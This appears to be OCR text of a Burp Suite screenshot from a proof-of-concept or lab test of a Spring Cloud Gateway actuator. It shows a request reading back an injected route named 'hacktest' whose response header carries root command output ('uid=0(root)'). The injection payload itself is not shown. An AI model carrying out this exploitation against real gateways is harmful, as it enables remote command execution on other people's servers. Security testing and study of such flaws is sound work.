 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 192.168.12.130:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
0
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 228
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1058/1343402701",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root
)\n'], order = 1]"
],
"uri":"http://example.com:80",
"order":0
}